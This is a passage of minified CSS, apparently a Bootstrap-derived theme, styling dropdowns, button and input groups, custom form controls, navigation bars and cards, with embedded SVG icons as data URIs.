.dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{bottom:auto;right:auto}.dropdown-divider{border-top:1px solid #e9ecef;height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1.5rem;text-align:inherit;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#f8f9fa;color:#16181b;text-decoration:none}.dropdown-item.active,.dropdown-item:active{background-color:#00a1e0;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#6c757d;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1.5rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1.5rem}.btn-group,.btn-group-vertical{display:-ms-inline-flexbox;display:inline-flex;position:relative;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{-ms-flex:1 1 auto;flex:1 1 auto;position:relative}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:start;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-1px}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-top-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.dropdown-toggle-split{padding-left:.5625rem;padding-right:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-left:.375rem;padding-right:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-left:.75rem;padding-right:.75rem}.btn-group-vertical{-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;-ms-flex-pack:center;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-1px}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-left-radius:0;border-bottom-right-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;-ms-flex-align:stretch;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:0;position:relative;width:1%}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-1px}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.input-group>.custom-file{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-bottom-left-radius:0;border-top-left-radius:0}.input-group-append,.input-group-prepend{display:-ms-flexbox;display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-1px}.input-group-prepend{margin-right:-1px}.input-group-append{margin-left:-1px}.input-group-text{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;font-size:1rem;font-weight:400;line-height:1.5;margin-bottom:0;padding:.375rem .75rem;text-align:center;white-space:nowrap}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{border-radius:.1875rem;font-size:1.25rem;line-height:1.5;padding:.5rem 1rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{border-radius:.1875rem;font-size:.875rem;line-height:1.5;padding:.25rem .5rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-bottom-right-radius:0;border-top-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-bottom-left-radius:0;border-top-left-radius:0}.custom-control{display:block;min-height:1.5rem;padding-left:1.5rem;position:relative}.custom-control-inline{display:-ms-inline-flexbox;display:inline-flex;margin-right:1rem}.custom-control-input{opacity:0;position:absolute;z-index:-1}.custom-control-input:checked~.custom-control-label:before{background-color:#00a1e0;border-color:#00a1e0;color:#fff}.custom-control-input:focus~.custom-control-label:before{-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#61d2ff}.custom-control-input:not(:disabled):active~.custom-control-label:before{background-color:#94e1ff;border-color:#94e1ff;color:#fff}.custom-control-input:disabled~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{margin-bottom:0;position:relative;vertical-align:top}.custom-control-label:before{background-color:#fff;border:1px solid #adb5bd;pointer-events:none}.custom-control-label:after,.custom-control-label:before{content:"";display:block;height:1rem;left:-1.5rem;position:absolute;top:.25rem;width:1rem}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.1875rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='m6.564.75-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{background-color:#00a1e0;border-color:#00a1e0}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{border-radius:.5rem;left:-2.25rem;pointer-events:all;width:1.75rem}.custom-switch .custom-control-label:after{background-color:#adb5bd;border-radius:.5rem;height:calc(1rem - 4px);left:calc(-2.25rem + 2px);top:calc(.25rem + 2px);-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-transform .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:calc(1rem - 4px)}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{-webkit-transition:none;transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;-webkit-transform:translateX(.75rem);-ms-transform:translateX(.75rem);transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,161,224,.5)}.custom-select{-webkit-appearance:none;-moz-appearance:none;appearance:none;background:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0 0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;color:#495057;display:inline-block;font-size:1rem;font-weight:400;height:calc(1.5em + .75rem + 2px);line-height:1.5;padding:.375rem 1.75rem .375rem .75rem;vertical-align:middle;width:100%}.custom-select:focus{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25);outline:0}.custom-select:focus::-ms-value{background-color:#fff;color:#495057}.custom-select[multiple],.custom-select[size]:not([size="1"]){background-image:none;height:auto;padding-right:.75rem}.custom-select:disabled{background-color:#e9ecef;color:#6c757d}.custom-select::-ms-expand{display:none}.custom-select-sm{font-size:.875rem;height:calc(1.5em + .5rem + 2px);padding-bottom:.25rem;padding-left:.5rem;padding-top:.25rem}.custom-select-lg{font-size:1.25rem;height:calc(1.5em + 1rem + 2px);padding-bottom:.5rem;padding-left:1rem;padding-top:.5rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{height:calc(1.5em + .75rem + 2px);position:relative;width:100%}.custom-file-input{margin:0;opacity:0;z-index:2}.custom-file-input:focus~.custom-file-label{border-color:#61d2ff;-webkit-box-shadow:0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 .2rem rgba(0,161,224,.25)}.custom-file-input:disabled~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{background-color:#fff;border:1px solid #ced4da;border-radius:.1875rem;font-weight:400;height:calc(1.5em + .75rem + 2px);left:0;z-index:1}.custom-file-label,.custom-file-label:after{color:#495057;line-height:1.5;padding:.375rem .75rem;position:absolute;right:0;top:0}.custom-file-label:after{background-color:#e9ecef;border-left:inherit;border-radius:0 .1875rem .1875rem 0;bottom:0;content:"Browse";display:block;height:calc(1.5em + .75rem);z-index:3}.custom-range{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:transparent;height:1.4rem;padding:0;width:100%}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{-webkit-box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25);box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #f9f9f9,0 0 0 .2rem rgba(0,161,224,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;margin-top:-.25rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#94e1ff}.custom-range::-webkit-slider-runnable-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-moz-range-thumb{-moz-appearance:none;appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#94e1ff}.custom-range::-moz-range-track{background-color:#dee2e6;border-color:transparent;border-radius:1rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-thumb{appearance:none;background-color:#00a1e0;border:0;border-radius:1rem;height:1rem;margin-left:.2rem;margin-right:.2rem;margin-top:0;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;width:1rem}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#94e1ff}.custom-range::-ms-track{background-color:transparent;border-color:transparent;border-width:.5rem;color:transparent;cursor:pointer;height:.5rem;width:100%}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{-webkit-transition:none;transition:none}}.nav{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;list-style:none;margin-bottom:0;padding-left:0}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;cursor:default;pointer-events:none}.nav-tabs{border-bottom:0 solid #dee2e6}.nav-tabs .nav-item{margin-bottom:0}.nav-tabs .nav-link{border:0 solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{background-color:transparent;border-color:transparent;color:#6c757d}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{background-color:#f9f9f9;border-color:#dee2e6 #dee2e6 #f9f9f9;color:#495057}.nav-tabs .dropdown-menu{border-top-left-radius:0;border-top-right-radius:0;margin-top:0}.nav-pills .nav-link{border-radius:.1875rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{background-color:#00a1e0;color:#fff}.nav-fill .nav-item{-ms-flex:1 1 auto;flex:1 1 auto;text-align:center}.nav-justified .nav-item{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{padding:.5rem 1rem;position:relative}.navbar,.navbar>.container,.navbar>.container-fluid{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between}.navbar-brand{display:inline-block;font-size:1.25rem;line-height:inherit;margin-right:1rem;padding-bottom:.3125rem;padding-top:.3125rem;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;list-style:none;margin-bottom:0;padding-left:0}.navbar-nav .nav-link{padding-left:0;padding-right:0}.navbar-nav .dropdown-menu{float:none;position:static}.navbar-text{display:inline-block;padding-bottom:.5rem;padding-top:.5rem}.navbar-collapse{-ms-flex-preferred-size:100%;flex-basis:100%;-ms-flex-positive:1;flex-grow:1;-ms-flex-align:center;align-items:center}.navbar-toggler{background-color:transparent;border:1px solid transparent;border-radius:.1875rem;font-size:1.25rem;line-height:1;padding:.25rem .75rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{background:no-repeat 50%;-webkit-background-size:100% 100%;background-size:100% 100%;content:"";display:inline-block;height:1.5em;vertical-align:middle;width:1.5em}@media (max-width:374.98px){.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:375px){.navbar-expand-xs{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xs .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xs .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xs .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xs>.container,.navbar-expand-xs>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xs .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xs .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:768px){.navbar-expand-sm{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-sm .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:1023.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1024px){.navbar-expand-md{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-md .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:1199.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1200px){.navbar-expand-lg{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-lg .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media (max-width:1439.98px){.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{padding-left:0;padding-right:0}}@media (min-width:1440px){.navbar-expand-xl{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand-xl .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand-xl .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-xl .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand-xl>.container,.navbar-expand-xl>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand-xl .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand-xl .navbar-toggler{display:none}}.navbar-expand{-ms-flex-flow:row nowrap;flex-flow:row nowrap;-ms-flex-pack:start;justify-content:flex-start}.navbar-expand>.container,.navbar-expand>.container-fluid{padding-left:0;padding-right:0}.navbar-expand .navbar-nav{-ms-flex-direction:row;flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link{padding-left:.5rem;padding-right:.5rem}.navbar-expand>.container,.navbar-expand>.container-fluid{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.navbar-expand .navbar-collapse{display:-ms-flexbox!important;display:flex!important;-ms-flex-preferred-size:auto;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.5)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0,0,0,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover{color:#fff}.navbar-dark .navbar-nav .nav-link{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link{color:#fff}.navbar-dark .navbar-toggler{border-color:hsla(0,0%,100%,.1);color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255,255,255,0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text{color:hsla(0,0%,100%,.5)}.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.card{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;min-width:0;position:relative;word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.1875rem}.card>hr{margin-left:0;margin-right:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:.1875rem;border-top-right-radius:.1875rem}.card>.list-group:last-child .list-group-item:last-child{border-bottom-left-radius:.1875rem;border-bottom-right-radius:.1875rem}.card-body{-ms-flex:1 1 auto;flex:1 1 auto;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{background-color:#fff;border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.75rem 1.25rem}.card-header:first-child{border-radius:calc(.1875rem - 1px) calc(.1875rem - 1px) 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{background-color:#fff;border-top:1px solid rgba(0,0,0,.125);padding:.75rem 1.25rem}.card-footer:last-child{border-radius:0 0 calc(.1875rem - 1px) calc(.1875rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.75rem}.card-header-pills,.card-header-tabs{margin-left:-.625rem;margin-right:-.625rem}.card-img-overlay{bottom:0;left:0;padding:1.25rem;position:absolute;right:0;top:0}.card-img{border-radius:calc(.1875rem - 1px);width:100%}.card-img-top{border-top-left-radius:calc(.1875rem - 1px);border-top-right-radius:calc(.1875rem - 1px);width:100%}.card-img-bottom{border-bottom-left-radius:calc(.1875rem - 1px);border-bottom-right-radius:calc(.1875rem - 1px);width:100%}.card-deck{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-deck .card{margin-bottom:15px}@media (min-width:768px){.card-deck{-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:-15px;margin-right:-15px}.card-deck .card{display:-ms-flexbox;display:flex;-ms-flex:1 0 0%;flex:1 0 0%;-ms-flex-direction:column;flex-direction:column;margin-bottom:0;margin-left:15px;margin-right:15px}}.card-group{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.card-group>.card{margin-bottom:15px}@media (min-width:768px){.card-group{-ms-flex-flow:row wrap;flex-flow:row wrap}.card-group>.card{-ms-flex:1 0 0%;flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) 